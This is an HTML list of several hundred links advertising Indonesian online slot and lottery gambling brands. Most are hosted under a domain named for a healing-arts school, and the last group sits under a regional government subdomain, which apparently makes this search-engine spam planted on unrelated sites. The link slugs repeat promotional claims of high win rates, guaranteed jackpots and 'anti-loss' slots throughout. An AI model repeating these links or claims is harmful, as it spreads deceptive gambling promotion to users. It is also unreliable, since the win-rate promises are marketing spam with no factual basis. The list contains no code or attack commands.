<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-meja13-slot-online-tergacor-hari-ini/'>RTP meja13</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-spartaplay88-slot-online-gacor-maxwin/'>RTP spartaplay88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-hbowin-terpercaya-terakurat-di-asia/'>RTP hbowin</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-online-gadunslot-rate-kemenangan-tinggi/'>RTP gadunslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-slot-newmpo-terakurat-terpercaya-2023/'>RTP newmpo</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-qq988-tergacor-dan-terbaik-2023/'>RTP qq988</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-slot-buana99-anti-rungkat-2023/'>RTP buana99</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-masterplay99-online-terpercaya-2023/'>RTP masterplay99</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-dataslot-agen-slot-online-gacor-hari-ini/'>RTP dataslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/mantapslot-mainkan-situs-slot-online-dengan-rtp-tertinggi-di-dunia/'>RTP mantapslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-asiawin88-tingkat-kemenangan-terbaik-2023/'>RTP asianwin88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-merdeka777-tingkat-kemenangan-dengan-rate-terbaik-2023/'>RTP merdeka777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-qq289-tergacor-nomor-1-di-indonesia/'>RTP qq289</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-inaslot88-slot-terbaru-terbaik-2023/'>RTP inaslot88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-gacor555-situs-judi-slot-online-anti-rungkad/'>RTP gacor555</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mayorqq-situs-slot-online-gampang-maxwin/'>RTP mayorqq</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/situs-rtp-pantaiselot-agen-slot-online-gacor-hari-ini/'>RTP pantaiselot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-mobilslot777-situs-game-online-terpercaya/'>RTP mobilslot777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mpo808-slot-online-terbaik-gampang-menang/'>RTP mpo808</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/situs-rtp-live-abcslot-agen-slot-online-tergacor-hari-ini/'>RTP abcslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-qq388-situs-slot-online-gacor-terbaik-hari-ini/'>RTP qq388</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-juraganslot-situs-judi-slot-terbaik-anti-rungkat/'>RTP juraganslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-sboslot99-situs-tergacor/'>RTP sboslot99</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-pol88-slot-gacor-mudah-menang-dan-terbaik-2023/'>RTP pol88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-raja777-rate-kemenangan-terbaik-2023/'>RTP raja777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-rajaeropa-slot-online-gacor-jackpot-tebesar/'>RTP rajaeropa</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mpoid-link-slot-online-gampang-menang-2023/'>RTP mpoid</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-bandar89-situs-judi-slot-terbaik-dan-terpercaya-no-1/'>RTP bandar89</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-asiahoki77-daftar-12-situs-judi-slot-online-terpercaya/'>RTP asiahoki77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-bibit168-daftar-agen-situs-judi-slot-online-gacor-hari-ini/'>RTP bibit168</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-tempur88-rating-kemenangan-terbaik-2023/'>RTP tempur88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-aqua365-slot-online-gacor-terbaru-2023/'>RTP aqua365</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-vio77-slot-gacor-anti-rungkad-2023/'>RTP vio77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-murahqq-gacor-dan-terpercaya-di-indonesia/'>RTP murahqq</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-elanggame-terbaik-dan-terjamin-gacor-2023/'>RTP elanggame</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-ugbet88-terakurat-hari-ini-dan-terbaru/'>RTP ugbet88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-liganation-bocoran-rtp-slot-online-gacor-terlengkap/'>RTP liganation</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-slot-klik88slot-terpercaya-dan-transparan-2023/'>RTP klik88slot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-online-sultan33-tertinggi-dan-terbaik-2023/'>RTP sultan33</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/situs-rtp-mpoxo-slot-online-rate-tertinggi-2023/'>RTP mpoxo</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-raja88jp-online-tergacor-dan-anti-rungkat-2023/'>RTP raja88jp</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-icbet88-terpercaya-berikan-kemenangan-tertinggi/'>RTP icbet88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-menara368-slot-online-terbaik-dan-anti-rungkat-2023/'>RTP menara368</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-vipbet888-situs-judi-slot-online-resmi/'>RTP vipbet888</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-oyo88-situs-slot-online-gacor-terbaik/'>RTP oyo88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-monas77-situs-slot-online-gacor-terpercaya-2023/'>RTP monas77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/situs-rtp-slot-viva368-terbaik-gampang-menang/'>RTP viva368</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-qqaxioo-agen-bandar-judi-online-terpercaya-2023/'>RTP qqaxioo</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-jamuslot-situs-judi-slot-online-resmi-anti-rungkad/'>RTP jamuslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-sbclive88-situs-slot-online-resmi-pagcor-2023/'>RTP sbclive88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/situs-rtp-slot-danabet99-agen-judi-slot-online-terpercaya/'>RTP danabet99</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-vegasbet-terbaik-dan-terjamin-gacor-2023/'>RTP vegasbet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-bosplay77-terbaik-dan-terjamin-gacor-2023/'>RTP bosplay77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-big138-aman-dan-terpercaya-di-tahun-2023/'>RTP big138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-hobi69-terakurat-hari-ini-dan-terbaru/'>RTP hobi69</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-dodoslot-terpercaya-hari-ini-tahun-2023/'>RTP dodoslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-joki188-terpercaya-hari-ini-tahun-2023/'>RTP joki188</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-indoxbet-bocoran-rtp-slot-online-gacor-terlengkap/'>RTP indoxbet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-freechip123-bocoran-slot-online-tergacor-2023/'>RTP freechip123</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/slot365-situs-slot-gacor-online-terpercaya/'>RTP slot365</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-ggslot777-info-bocoran-rtp-slot-gacor-hari-ini-jackpot/'>RTP ggslot777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-jp8800-info-slot-online-gacor-terbaik-hari-ini-pasti-jackpot/'>RTP jp8800</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-dotmax99-situs-slot-gacor-maxwin-resmi-gampang-menang/'>RTP dotmax99</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-hoki126-slot-gacor-2023-mudah-maxwin-dan-jackpot-besar/'>RTP hoki126</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-perkasajitu-slot-online-gacor-2023-jackpot-terbesar-hari-ini/'>RTP perkasajitu</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-ligajp77-game-slot-gacor-kemenenangan-tertinggi-anti-rungkat/'>RTP ligajp77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-abowin88-game-slot-online-gacor-gampang-menang-2023/'>RTP abowin88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-mbs168-bocoran-slot-online-tergacor-2023/'>RTP mbs168</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-bonanza368-pragmatic-gacor-terakurat/'>RTP bonanza368</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-kingzasia-terpercaya-gacor-terakurat/'>RTP kingzasia</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-titanbet303-terpercaya-akurat-gacornya/'>RTP titanbet303</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-superbet303-persentase-terakurat-di-tahun-2023/'>RTP superbet303</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-kingbet303-terpercaya-anti-rungkat-tahun-2023/'>RTP kingbet303</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-ole777-persentase-kemenangan-tergokil-di-indonesia/'>RTP ole777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-b88-terpopuler-di-indonesia/'>RTP b88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-bibir88-tergacor-nomor-satu-di-dunia/'>RTP bibir88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-pastiwin88-sudah-pasti-gacor-auto-win/'>RTP pastiwin88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot88nft-daftar-situs-judi-slot-online-resmi-tepercaya/'>RTP slot88nft</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-senggol138-slot-online-gacor-jackpot-terbesar-2023/'>RTP senggol138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-kusumabet-daftar-slot-gacor-maxwin-resmi-hari-ini/'>RTP kusumabet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-sawer168-daftar-situs-judi-slot-gacor-di-jamin-jp/'>RTP sawer168</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-kpi4d-situs-judi-terbaik-dan-terpercaya-no-1/'>RTP kpi4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-hanomantoto-slot-gacor-sering-jackpot-tahun-ini/'>RTP hanomantoto</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-vegas234-daftar-bocoroan-situs-judi-slot-online/'>RTP vegas234</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mataslot77-daftar-slot-gacor-gampang-menang-2023/'>RTP mataslot77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-telkom4d-daftar-judi-slot-gacor-resmi-2023-jamin-jp/'>RTP telkom4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-bukitbet-situs-slot-online-hari-ini-jackpot-terbesar-2023/'>RTP bukitbet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-slot-slotdana66-tergacor-dan-tertinggi-2023/'>RTP slotdana66</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-miliarslot77-rate-rtp-tertinggi-2023/'>RTP miliarslot77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-rw4d-dengan-rate-kemenangan-tertinggi-2023/'>RTP rw4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/live-rtp-slot-garuda365-dengan-keakuratan-tertinggi-2023/'>RTP garuda365</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-higgs88-rate-rtp-tertinggi-dan-terpercaya-2023/'>RTP higgs88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-slot-rtp99-terbesar-dan-terpercaya-anti-rungkat/'>RTP rtp99</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-viralslot77-terbaik-dan-paling-transparan-2023/'>RTP viralslot77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-slotrtp138-terbukti-anti-rungkat-2023/'>RTP slotrtp138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-viva99-situs-slot-online-terbaik-2023/'>RTP portal138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-totopanen-situs-judi-online-gacor-anti-rungkad/'>RTP totopanen</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/situs-rtp-bos168-bandar-judi-slot-terpercaya-dan-resmi/'>RTP bos168</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-koinid-slot-online-terbaru-dan-terpercaya/'>RTP koinid</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/agen-rtp-kitaslot777-situs-judi-online-terbaik-dan-terpercaya/'>RTP kitaslot777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-wintrate777-situs-slot-online-terbaik-di-indonesia/'>RTP wintrate777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/situs-rtp-portal138-slot-online-gacor-terbaru-2023/'>RTP portal138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-alexaslot138-situs-judi-online-terbaik-dan-terpercaya/'>RTP alexaslot138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-ole88-situs-slot-online-gampang-menang-maxwin/'>RTP ole88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-topslot138-situs-slot-online-gacor-gampang-maxwin/'>RTP topslot138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-rinduslot/'>RTP rinduslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-777luckyslot/'>RTP 777luckyslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-agodaslot/'>RTP agodaslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-polaslot138/'>RTP polaslot138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-pokeronline77/'>RTP pokeronline77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-lumbungslot138/'>RTP lumbungslot138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-mpo188/'>RTP mpo188</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-black4d/'>RTP black4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-mafia4d/'>RTP mafia4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-123bola/'>RTP 123bola</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-megabandar/'>RTP megabandar</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-surgaplay/'>RTP surgaplay</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-planetliga/'>RTP planetliga</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-gotobet88/'>RTP gotobet88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-jiwaplay/'>RTP jiwaplay</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-pandemi19/'>RTP pandemi19</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-istana189/'>RTP istana189</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-opus777/'>RTP opus777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-bet88/'>RTP bet88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-saldoslot/'>RTP saldoslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-bobets/'>RTP bobets</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-laris138/'>RTP laris138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slotbanget/'>RTP slotbanget</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-hunian303/'>RTP hunian303</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-magospin/'>RTP magospin</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-setia888/'>RTP setia888</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-juraganslot8/'>RTP juraganslot8</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-roket288/'>RTP roket288</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-hotplay88/'>RTP hotplay88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-pondok777/'>RTP pondok777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-dewa787/'>RTP dewa787</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mbcslot88/'>RTP mbcslot88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-hislot88/'>RTP hislot88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-ciputraslot138/'>RTP ciputraslot138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-dewa89/'>RTP dewa89</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-tokyoslot88/'>RTP tokyoslot88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-slot-rupiah88/'>RTP rupiah88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-gobanbet/'>RTP gobanbet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-mamibet/'>RTP mamibet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/agen-rtp-slot-homebet88/'>RTP homebet88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-masion77/'>RTP masion77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-rajazeus/'>RTP rajazeus</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-madu303/'>RTP madu303</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-slotindo/'>RTP slotindo</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-ibet44/'>RTP ibet44</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-ablbet/'>RTP ablbet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-ceri388/'>RTP ceri388</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-murahslot/'>RTP murahslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-koko138/'>RTP koko138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-king4dstar/'>RTP king4dstar</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slotmetro/'>RTP slotmetro</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-foxibet/'>RTP foxibet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-kaisarjp/'>RTP kaisarjp</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-sgo777/'>RTP sgo777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-ajaib88/'>RTP ajaib88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-revo999/'>RTP revo999</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-dewabandar/'>RTP dewabandar</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-metro77/'>RTP metro77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-harum4d/'>RTP harum4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-kuponslot/'>RTP kuponslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-janda4d/'>RTP janda4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/agen-rtp-slot-pake4d/'>RTP pake4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-pisang777/'>RTP pisang777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-pasportoto/'>RTP pasportoto</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-kapitalslot/'>RTP kapitalslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mandauslot/'>RTP mandauslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot88luck/'>RTP slot88luck</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-sarang777/'>RTP sarang777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-wbo777/'>RTP wbo777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-astroslot/'>RTP astroslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-capit899/'>RTP capit899</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-wwgslot/'>RTP wwgslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-bolaslot855/'>RTP bolaslot855</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-dragonslot/'>RTP dragonslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-tato44/'>RTP tato44</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-ksplay88/'>RTP ksplay88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-tiketslot/'>RTP tiketslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-gasing88/'>RTP gasing88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-bimahoki/'>RTP bimahoki</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-starslot88/'>RTP starslot88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-rogtoto/'>RTP rogtoto</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-live-hakabet/'>RTP hakabet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-qq266bet/'>RTP qq266bet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-ug266bet/'>RTP ug266bet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-jokerbo/'>RTP jokerbo</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-fujiwin88/'>RTP fujiwin88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-fujigacor88/'>RTP fujigacor88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-rendang88/'>RTP rendang88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-zeus200/'>RTP zeus200</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-sb138/'>RTP sb138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-indopedia77/'>RTP indopedia77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-hbi680/'>RTP hbi680</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-sv388sv/'>RTP sv388sv</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-burunghantu4d/'>RTP burunghantu4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-pelangitoto88/'>RTP pelangitoto88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-bro255/'>RTP bro255</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-naca99/'>RTP naca99</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-yukplay/'>RTP yukplay</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-premier189/'>RTP premier189</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-janjiplay/'>RTP janjiplay</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mpo777/'>RTP mpo777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-qqslot/'>RTP qqslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-qqemas/'>RTP qqemas</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-jokervegas/'>RTP jokervegas</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-slot-playbook88/'>RTP playbook88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-ukirslot/'>RTP ukirslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mpo08/'>RTP mpo08</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-alam4d/'>RTP alam4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-paris88/'>RTP paris88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-last4d/'>RTP last4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-perigacor/'>RTP perigacor</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-lunar778/'>RTP lunar778</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-meki88/'>RTP meki88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-indofun17/'>RTP indofun17</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mpocash/'>RTP mpocash</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-raja569/'>RTP raja569</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-play77bet/'>RTP play77bet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-koko303/'>RTP koko303</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-betwin188/'>RTP betwin188</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-happybet188/'>RTP happybet188</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-bali77/'>RTP bali77</a></li>
<li><a href='https://dkp.selumakab.go.id/-/bento4d/'>bento4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/pttogel/'>pttogel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/eurotogel/'>eurotogel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/belijitu/'>belijitu</a></li>
<li><a href='https://dkp.selumakab.go.id/-/asian4d/'>asian4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/timnas4d/'>timnas4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/koitoto/'>koitoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/key4d/'>key4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/deluna4d/'>deluna4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/perkasajitu/'>perkasajitu</a></li>
<li><a href='https://dkp.selumakab.go.id/-/kudajitu/'>kudajitu</a></li>
<li><a href='https://dkp.selumakab.go.id/-/qqcuan/'>qqcuan</a></li>
<li><a href='https://dkp.selumakab.go.id/-/jasabola/'>jasabola</a></li>
<li><a href='https://dkp.selumakab.go.id/-/salamjp/'>salamjp</a></li>
<li><a href='https://dkp.selumakab.go.id/-/operatoto/'>operatoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/madetoto/'>madetoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/kingdomtoto/'>kingdomtoto</a></li>
